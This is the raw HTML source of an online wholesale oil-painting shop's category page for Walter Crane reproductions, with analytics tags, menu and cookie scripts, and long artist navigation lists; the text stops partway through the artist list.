

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dafenvillageonline.com/Wholesale-shop-by-artist-walter-crane_c795
body_size: 20252
content:
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">

<head>
	<noscript><style type="text/css">body{display:none;}</style></noscript>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9DWDCR2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5356875"></script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-PHRZ5CBNYY"></script>

    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-PHRZ5CBNYY');
    </script>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
        	<title>Shop by Artist, Walter Crane Oil Paintings for sale ,DafenVillageOnline.com</title>
	<meta name="ROBOTS" content="All" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Shop by Artist,Walter Crane oil painting, oil paintings, DafenVillageOnline.com" />
	<meta name="description" content="Shop by Artist Oil Paintings, Walter Crane Oil Paintings at wholesale price from art studio directly. No Minimum Quantity Order ." />
    <meta name="tp-claim" content="a24fc8afb005fd">
	<meta http-equiv="imagetoolbar" content="no" />
		<link rel="icon" href="favicon.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
	    <link href="https://fonts.font.im/css?family=Anton|Teko" rel="stylesheet">
	
	<base href="https://www.dafenvillageonline.com/" />
	
	<script type="text/javascript">var baseURL = "https://www.dafenvillageonline.com/"</script>
    <script type="text/javascript">
        var targetProtocol = "https:";
        if (window.location.protocol != targetProtocol)
            window.location.href = targetProtocol +
                window.location.href.substring(window.location.protocol.length);
    </script>


	<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/global.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_en_default.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_imagehover.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_jqui.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_other.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_sheets.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_theme-1.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_un_classic.css" />
<link rel="stylesheet" type="text/css" media="print" href="includes/templates/slucky/css/print_stylesheet.css" />
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_SpryMenuBar.js"></script>
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_frmCheck.js"></script>
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_function.js"></script>
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_jquery-min.js"></script>
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_jquery-ui.min.js"></script>
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_prototype.js"></script>
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_swfobject.js"></script>
<link rel="alternate" type="application/rss+xml" title="RSS Specials Feed" href="https://www.dafenvillageonline.com/index.php?main_page=rss_feed&amp;feed=specials" />
<link rel="alternate" type="application/rss+xml" title="RSS New Products Feed" href="https://www.dafenvillageonline.com/index.php?main_page=rss_feed&amp;feed=new_products" />
<link rel="alternate" type="application/rss+xml" title="RSS Upcoming Feed" href="https://www.dafenvillageonline.com/index.php?main_page=rss_feed&amp;feed=upcoming" />
<link rel="alternate" type="application/rss+xml" title="RSS Featured Feed" href="https://www.dafenvillageonline.com/index.php?main_page=rss_feed&amp;feed=featured" />
<link rel="alternate" type="application/rss+xml" title="RSS Best Sellers Feed" href="https://www.dafenvillageonline.com/index.php?main_page=rss_feed&amp;feed=best_sellers" />
<link rel="alternate" type="application/rss+xml" title="RSS Products Feed :: Walter Crane" href="https://www.dafenvillageonline.com/index.php?main_page=rss_feed&amp;feed=products&amp;cPath=487_795" />



	<script type="text/javascript"><!--

	var FRIENDLY_URLS='true';

	function sortFocus(obj){

		if(isIE){

			obj.value ='';

		}

		else{

			o=new Option('','-1');

		    obj.options.add(o);

			obj.value ='-1';

		}

	}



	function sortBlur(obj, value){

		if(isIE){

			obj.value ='value';

		}

	}



	function changeSort(obj, sort_url){

		if(obj.value != '-1'){

			if(sort_url.indexOf('?') > -1){

				window.location.href= sort_url + "&productsort=" + obj.value;

			}

			else{

				window.location.href= sort_url + "?productsort=" + obj.value;

			}

		}

	}



	function changePagesize(obj, sort_url){

		if(obj.value != '-1'){

			if(sort_url.indexOf('?') > -1){

				window.location.href= sort_url + "&pagesize=" + obj.value;

			}

			else{

				window.location.href= sort_url + "?pagesize=" + obj.value;

			}

		}

	}



	function changePage(obj, sort_url){

		if(obj.value != '-1'){

			if(sort_url.indexOf('?') > -1){

				window.location.href= sort_url + "&page=" + obj.value;

			}

			else{

				window.location.href= sort_url + "?page=" + obj.value;

			}

		}	

	}



	function getCookie(sName){

	  // cookies are separated by semicolons

	  var aCookie = document.cookie.split("; ");

	  for (var i=0; i < aCookie.length; i++){

		  // a name/value pair (a crumb) is separated by an equal sign

		  var aCrumb = aCookie[i].split("=");

		  if (sName == aCrumb[0])

	    	return unescape(aCrumb[1]);

	  }

	    // a cookie with the requested name does not exist

	    return null;

	}

	function setcookie(cookieName, cookieValue, seconds, path, domain, secure) {

	  var expires = new Date();

	  expires.setTime(expires.getTime() + seconds);

	  document.cookie = escape(cookieName) + '=' + escape(cookieValue)

	    + (expires ? '; expires=' + expires.toGMTString() : '')

	    + (path ? '; path=' + path : '/')

	    + (domain ? '; domain=' + domain : '')

	    + (secure ? '; secure' : '');

	}

	//--></script>

	<!--[if IE 6]><script>

		document.execCommand("BackgroundImageCache", false, true);

	</script><![endif]-->

	<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/main.css" />
	<script type="text/javascript">

		var _gaq = [],
		litb = {"baseURL":"https:\/\/www.dafenvillageonline.com\/",
		"resouceURL":"",
		"siteWater":"",
		"imageURL":"",
		"imagesURL":[],
		"theme":"default",
		"curDate":"2026/01/22 11:53:56",
		"lan":"en",
		"currency":"USD",
		"ctrPath":"",
		"currSymbol":"USD $",
		"mainPage":"index",
		"ctr":[]};


	</script>

	
	<script>

	    // Mobile menu

	    $(document).ready(function () {

	        //stick in the fixed 100% height behind the navbar but don't wrap it

	        $('#slide-nav.daohang').after($('<div class="inverse" id="navbar-height-col"></div>'));

	        //$('#slide-nav.navbar-default').after($('<div id="navbar-height-col"></div>'));
	        // Enter your ids or classes

	        var toggler = '#slide-toggle';

	        var pagewrapper = '#page-content';

	        var navigationwrapper = '.navbar-header';

	        var menuwidth = '100%'; // the menu inside the slide menu itself

	        var slidewidth = '256px';

	        var menuneg = '-100%';

	        var slideneg = '-256px';



	        $("#slide-nav").on("click", toggler, function (e) {
	            var selected = $(this).hasClass('slide-active');
	            $('#slidemenu').stop().animate({
	                left: selected ? menuneg : '0px'
	            });
	            $('#navbar-height-col').stop().animate({
	                left: selected ? slideneg : '0px'
	            });
	            $('.page-content-box').stop().animate({
	                left: selected ? '0px' : slidewidth
	            });
	            $(pagewrapper).stop().animate({
	                left: selected ? '0px' : slidewidth
	            });
	            $(navigationwrapper).stop().animate({
	                left: selected ? '0px' : slidewidth
	            });
	            $(this).toggleClass('slide-active', !selected);
	            $('#slidemenu').toggleClass('slide-active');
	            $('#page-content, .navbar, body, .navbar-header, .page-content-box').toggleClass('slide-active');
	        });

	        var selected = '#slidemenu, #page-content, body, .daohang, .navbar-header, .page-content-box';

	        $(window).on("resize", function () {

	            if ($(window).width() > 1024 && $('.slide-toggle').is(':hidden')) {

	                $(selected).removeClass('slide-active');

	            }

	        });

	    });

	</script>

	<script type="text/javascript">//<![CDATA[
        //startTime();
		$(window).load(function(){
			$(function() {
                 //新增世界时钟

			    $('a').each(function() {

			        (!$(this).attr('href')) ? $(this).hide() : $(this).show();

			    });

			});

		});//]]>

        /*function startTime() {

            document.getElementById('NewYork').innerHTML = calcTime(-5)
            document.getElementById('London').innerHTML = calcTime(0)
            document.getElementById('Paris').innerHTML = calcTime(+2)
            document.getElementById('Melbourne').innerHTML = calcTime(+10)
            document.getElementById('Dubai').innerHTML = calcTime(+4)
            document.getElementById('Moscow').innerHTML = calcTime(+3)
            document.getElementById('beijing').innerHTML = calcTime(+8)


            t = setTimeout('startTime()', 1000)
        }*/

        function checkTime(i) {
            if (i < 10) { i = "0" + i }
            return i
        }

        function calcTime(offset) {
            var d = new Date();
            var utc = d.getTime() + (d.getTimezoneOffset() * 60000);
            var nd = new Date(utc + (3600000 * offset));
            var h = nd.getHours()
            var m = nd.getMinutes()
            var s = nd.getSeconds()
            h = checkTime(h)
            m = checkTime(m)
            s = checkTime(s)
            return h + ":" + m + ":" + s
        }

	</script>

	<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/responsive.css" />
    <link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/font-awesome-4.7.0/css/font-awesome.min.css" />

	<!--<link rel="stylesheet" type="text/css" href="www.grinlime.com/responsive_dafenvillageonline.css" />-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-46817470-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-46817470-1');
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W9DWDCR2');</script>
    <!-- End Google Tag Manager -->

</head>






















<body id="indexBody"    >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9DWDCR2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- wrapper S-->
<div id="wrapper">	<div id="pop_window" style="display:none"></div>
	<div class="slucky">	<!-- content S-->
    
    
	    <div class="header_top" style="">
        <div class="box">

            <div class="hdl">
                <span style="" class="tel"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a6d5c3d4d0cfc5c3e6c2c7c0c3c8d0cfcacac7c1c388c5c9cb">[email&#160;protected]</a> 7 days 24hours</span>
            </div>
            <div class="hdr">
                <ul>
                    <li><a href="https://www.dafenvillageonline.com/" target="_blank">Home</a></li>


                                            <!--<li><a href='https://customartcenter.dafenvillageonline.com/customartcenter/login.html' onclick=''  rel='nofollow'>11Sign In</a></li>
                        <li><a href='https://customartcenter.dafenvillageonline.com/customartcenter/reg.html' onclick='' rel='nofollow'>Register</a></li>-->

                        <li><a href='https://www.dafenvillageonline.com/index.php?main_page=login' onclick=''  rel='nofollow'>Sign In</a></li>
                        <li><a href='https://www.dafenvillageonline.com/index.php?main_page=login' onclick='' rel='nofollow'>Register</a></li>
                    
                    <li><a href="https://www.dafenvillageonline.com/faq.html" rel="nofollow">Help</a></li>
                    <li class="change_menu">
                        <a href="#">Currencies: US$ <span class="triangle-down"></span></a>
                        <ul class="su_change">
                            <div class="tab_right">
                                                                        <li><a rel="nofollow" href="/Wholesale-shop-by-artist-walter-crane_c795?currency=EUR">
                                                <img src="includes/templates/slucky/images/icons/flag/EUR.gif" alt="EUR" title=" EUR " width="16" height="11" />Euro</a>
                                        </li>
                                                                            <li><a rel="nofollow" href="/Wholesale-shop-by-artist-walter-crane_c795?currency=GBP">
                                                <img src="includes/templates/slucky/images/icons/flag/GBP.gif" alt="GBP" title=" GBP " width="16" height="11" />GB Pound</a>
                                        </li>
                                                                            <li><a rel="nofollow" href="/Wholesale-shop-by-artist-walter-crane_c795?currency=CAD">
                                                <img src="includes/templates/slucky/images/icons/flag/CAD.gif" alt="CAD" title=" CAD " width="16" height="11" />Canadian Dollar</a>
                                        </li>
                                                                            <li><a rel="nofollow" href="/Wholesale-shop-by-artist-walter-crane_c795?currency=AUD">
                                                <img src="includes/templates/slucky/images/icons/flag/AUD.gif" alt="AUD" title=" AUD " width="16" height="11" />Australian Dollar</a>
                                        </li>
                                                                            <li><a rel="nofollow" href="/Wholesale-shop-by-artist-walter-crane_c795?currency=HKD">
                                                <img src="includes/templates/slucky/images/icons/flag/HKD.gif" alt="HKD" title=" HKD " width="16" height="11" />Hong Kong Dollars</a>
                                        </li>
                                                                            <li><a rel="nofollow" href="/Wholesale-shop-by-artist-walter-crane_c795?currency=CHF">
                                                <img src="includes/templates/slucky/images/icons/flag/CHF.gif" alt="CHF" title=" CHF " width="16" height="11" />Switzerland Francs</a>
                                        </li>
                                                                </div>
                        </ul>
                    </li>
                    <li class="nomar" style="background-color: #787572;">|&nbsp;&nbsp;&nbsp;&nbsp; <a href="#">CN</a> &nbsp;| &nbsp;<a href="#">EN</a> &nbsp;| &nbsp;<a href="#">FR</a>
                        
                    </li>
                </ul>

                <div class="cler"></div>
            </div>

        </div>
    </div>
<div class="header">

    <div class="hd_two">
      	<div class="logo" ><a title="Dafen Oil Painting Village" href="/"></a></div>
	       <div class="search_div2">
        <form name="quick_find_header" action="https://www.dafenvillageonline.com/index.php?main_page=advanced_search_result" method="get" id = "quick_find_header" ><input type="hidden" name="main_page" value="advanced_search_result" id="main_page" />          <input class="sear_box" maxlength="200" onBlur="if(this.value=='') this.value='Newest Oil Painting';" 
onFocus="if(this.value=='Newest Oil Painting') this.value='';"  value="Newest Oil Painting" type="text" name="keyword" id="search_query"/>
          <p class="sear_btn"><a  onFocus="this.blur();" onclick="jQuery('#quick_find_header').submit();" href="JavaScript:void(0);">Search <i class="fa fa-search" aria-hidden="true"></i></a></p>
        </form>      </div>

      <div class="ad300x60" >
          <div class="shop_div">
              <p><a rel="nofollow"  class="itemsnum" href="shopping_cart.html">0</a> Item(s) <span>|</span> Cart &nbsp;&nbsp;<a rel="nofollow" target="_blank" href="https://www.dafenvillageonline.com/index.php?main_page=account">My Account </a></p>
          </div>
          <div class="clear"></div>
          <div class="shop_div_2">
              <a href="https://twitter.com/artvillageonli1"><i class="fa fa-twitter" aria-hidden="true"></i></a>
              <a href=" https://www.facebook.com/artvillageonline"><i class="fa fa-facebook" aria-hidden="true"></i></a>
              <a href="https://www.youtube.com/channel/UC7jp3bZzjQZ_PaQ8aNBblfw/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
              <a href="https://www.instagram.com/artvillageonline/"><i class="fa fa-youtube" aria-hidden="true"></i></a>
              <a  href="https://customartcenter.dafenvillageonline.com" onclick="opwin('https://customartcenter.dafenvillageonline.com')">&nbsp;</a>

          </div>
          <!--div>
            <p></p>
          </div>-->

          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

              function opwin(url)
              {
                  //var left = (screen.width - 360)/2;
                  // var top = (screen.height - 450)/2;

                  var left = (screen.width - 360);
                  var top = screen.height - 730;
                  window.open(url,"newwin","scrollbars=yes,menubar=no,toolbar=no,resizable=no,width=360,height=680,left="+left+",top="+top).focus();
                  window.event.returnValue = false;
              }

          </script>
      </div>
       <!-- -->
      <div class="cler"></div>
    </div>
    
    
<div class="customizetable">
  	<div id="slide-nav" class="daohang">
    	<div class="customizetable2">
    		<div class="tabletextcenter">
	    		<div class="navbar-header">
		    		<button type="button" id="slide-toggle" class="navbar-toggle" data-target="#slidemenu">
				        <span class="nav-imp">
				            <span></span>
				            <span></span>
				            <span></span>
				            <span></span>
				        </span>
				    </button>
			    </div>
			    <div id="slidemenu"> 
      				
<ul id="menus">


<li class="" ><a class="nav_home cat-item" href="index.php ">Home</a>


</li> 

                


<li class="" ><a class="nav_home test-hqit2" href="/Wholesale-shop-by-artist_c487 ">Shop by Artist</a>


<link href="css/style.css" rel="stylesheet" type="text/css" />

<ul id="product_pp" style=" left:-2px;">

<dl id="header-customize-popup" class="header-customize-popup" style="top: -5px;  display: block; left: 2px;">

<div class="block">
<div class="prodpic">
<ul style="display:block">
<li> <span><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-van-gogh_c488"><img title="Vangogh category" src="/2015new/vangogh-1.jpg" alt="vangogh category" width="141" height="165" /></a></span> <span><a class="online" href="/Wholesale-shop-by-artist-van-gogh_c488">VANGOGH</a></span></li>
<li> <span><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-claude-monet_c489"><img title="Monet category" src="/images/Monet category-0.jpg" alt="Monet category" width="141" height="165" /></a></span> <span><a class="online" href="/Wholesale-shop-by-artist-claude-monet_c489">MONET</a></span></li>
<li><span><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-klimt_c495"><img title="Klimt category" src="/2015new/Klimt_category.jpg" alt="Klimt category" width="124" height="165" /></a></span> <span><a class="online" href="/Wholesale-shop-by-artist-klimt_c495">KLIMT</a></span></li>
<li><br /></li>
</ul>
</div>
<div class="subje">
<div class="subtitle">
<h2><a style="text-shadow: none;" href="/Wholesale-shop-by-artist_c487">OTHER ARTISTS</a></h2>
</div>
<div class="subclass">
<ul style="display:block">
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-renoir_c501">Renoir</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-dali_c491">Dali</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-kandinsky_c494">Kandinsky</a></li>
<li><a href="/Wholesale-shop-by-artist-degas_c493">Degas</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-rothko_c502">Rothko</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-matisse_c518">Matisse</a></li>
<li><a class="online" style="text-shadow:none" href="#"></a><a class="aa" href="/Wholesale-shop-by-artist-amedeo-modigliani_c556">Modigliani</a></li>
<li><a class="online" style="text-shadow:none" href="#">Chagall</a></li>
<li><a class="online" style="text-shadow:none" href="#"></a><a class="aa" href="/products/artist.php?ClassID=2&amp;artist=Cezanne">Cezanne</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-munch_c523">Munch</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-lempicka_c524">Lempicka</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-john-carlin_c683">John Carlin</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-alfred-sisley_c552">Alfred Sisley</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-da-vinci_c492">Da VinCi</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-dante-gabriel-rossetti_c584">Dante Gabriel Rossetti</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-david-martin_c585">David Martin</a></li>
<li><a href="/Wholesale-shop-by-artist-diego-rivera_c587">Diego Rivera</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-donald-zolan_c588">Donald Zolan</a>&nbsp;</li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-edouard-manet_c591">Edouard Manet</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-edward-hopper_c594">Edward Hopper</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-edward-robert-hughes_c597">Edward Robert Hughes</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-el-greco_c599">El Greco</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-emile-munier_c602">Emile Munier</a></li>
<li><a class="online" style="text-shadow:none" href="#"></a><a href="/Wholesale-shop-by-artist-eugene-de-blaas_c604">Eugene de Blaas</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-felix-vallotton_c607">Felix Vallotton</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-fernand-leger_c608">Fernand Leger</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-franz-marc_c612">Franz Marc</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-franz-xavier-petter_c614">Franz Xavier Petter</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-frida-kahlo_c620">Frida Kahlo</a></li>
<li><a class="online" style="text-shadow:none" href="#"></a><a href="/Wholesale-shop-by-artist-george-forster_c621">George Forster</a><br /> </li>
</ul>
</div>
<div class="submore"><a class="online" href="/see_all.html">SEE ALL ARTISTS</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="/original/allartist.php">&nbsp;See Our Recommend Local Artists</a></div>
</div>
</div>
</dl>

</ul>


</li> 

                


<li class="" ><a class="nav_home cat-item11" href="custom_art.html ">Art Gift</a>


</li> 

                


<li class="" ><a class="nav_home cat-item1" href="https://artvillageonline.en.made-in-china.com ">Art for Project</a>


</li> 

                


<li class="" ><a class="nav_home test-hqit" href="customize_your_art.html ">Customize Your Art</a>


</li> 

                


  </ul>

      			</div>
      		</div>
    	</div>
    </div>
    <div class="clear"></div>
    <div class="w1020 times" >
        <script type="text/javascript">



        </script>

        <ul class="time_body">
            <li class="NewYork"><span id="NewYork"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>
            <li class="London"><span id="London"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>
            <li class="Paris"><span id="Paris"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>
            <li class="Beijing  "><span id="beijing"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>
            <li class="Dubai"><span id="Dubai"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>
            <li class="Moscow"><span id="Moscow"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>
            <li class="Melbourne "><span id="Melbourne"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>

        </ul>
    </div>
    <!--<div>
      	<object id="object" height="25" width="1200" codebase="https://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">
			<param value="/images/clock.swf" name="movie">
			<param value="high" name="quality">
			<param value="opaque" name="wmode">
			<embed height="25" width="867" type="application/x-shockwave-flash" pluginspage="https://www.macromedia.com/go/getflashplayer" quality="high" src="/images/clock.swf">
    	</object>
	</div>
	<div class="ad1002x60">
			</div>	-->
    </div>
    </div>
    </div>
<div class="clear"></div>
<div class="slucky w1200" style="margin: 0 auto">

    <!--bof-header logo and navigation display-->
  
	<div id="bodyblock">         <div class="breadtitles">  <a class="b_" href="https://www.dafenvillageonline.com/">Home</a>&nbsp;>&nbsp;
  <a class="b_" href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist_c487">Shop by Artist</a>&nbsp;>&nbsp;
<span class="black b_">Walter Crane</span>
</div>
    		
	

            <!-- bof upload alerts -->
            <!-- eof upload alertsx -->
      <div class="minframe fl"><div class="sub_left_nav bottom10">
<h2>Walter Crane</h2>
                
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_879')">Wholesale Category</h3>

</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_496')">Recommend Local Artists</h3>

<ul id="CidList_496">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-recommend-local-artists-charcoal-painting_c875">Charcoal Painting</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-recommend-local-artists-watercolour-painting_c876">Watercolour Painting</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-recommend-local-artists-pencil-sketch_c877">Pencil Sketch</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-recommend-local-artists-ink-painting_c878">Ink Painting</a> (0) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_487')">Shop by Artist</h3>

<ul id="CidList_487">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-paul-ranson_c742">Paul Ranson</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-martin-johnson-heade_c722">Martin Johnson Heade</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-margaretta-angelica-peale_c721">Margaretta Angelica Peale</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-marcus-stone_c720">Marcus Stone</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-luis-alvarez-catala_c719">Luis Alvarez Catala</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-luigi-chialiva_c718">Luigi Chialiva</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-ludwig-koch_c717">Ludwig Koch</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-ludwig-knaus_c716">Ludwig Knaus</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-louise-abbema_c715">Louise Abbema</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-louis-agassiz-fuertes_c714">Louis Agassiz Fuertes</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-leroy-nieman_c713">Leroy Nieman</a> (5) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-leopold-zinnogger_c712">Leopold Zinnogger</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-leon-joseph-voirin_c711">Leon Joseph Voirin</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-laurie-maitland_c710">Laurie Maitland</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-kurt-schwitters_c709">Kurt Schwitters</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-kasimir-malevich_c708">Kasimir Malevich</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-julius-leblanc-stewart_c707">Julius LeBlanc Stewart</a> (37) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-martin-rico-y-ortega_c723">Martin Rico y Ortega</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-mathew-brady_c724">Mathew Brady</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-paul-lacroix_c741">Paul Lacroix</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-paul-klee_c740">Paul Klee</a> (10) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-paul-gauguin_c739">Paul Gauguin</a> (14) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-paul-delaroche_c738">Paul Delaroche</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-paul-de-longpre_c737">Paul De Longpre</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-paul-cornoyer_c736">Paul Cornoyer</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-patrick-henry-bruce_c734">Patrick Henry Bruce</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-otto-scholderer_c733">Otto Scholderer</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-oscar-bluhm_c732">Oscar Bluhm</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-original-paintings_c731">Original Paintings</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-olga-rozanova_c730">Olga Rozanova</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-odilon-redon_c729">Odilon Redon</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-morton-livingston-schamberg_c728">Morton Livingston Schamberg</a> (6) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-milne-ramsey_c727">Milne Ramsey</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-michelangelo_c726">Michelangelo</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-maxime-maufra_c725">Maxime Maufra</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-julius-adam_c706">Julius Adam</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-julien-dupre_c705">Julien Dupre</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-james-audubon_c686">John James Audubon</a> (10) </li>
	
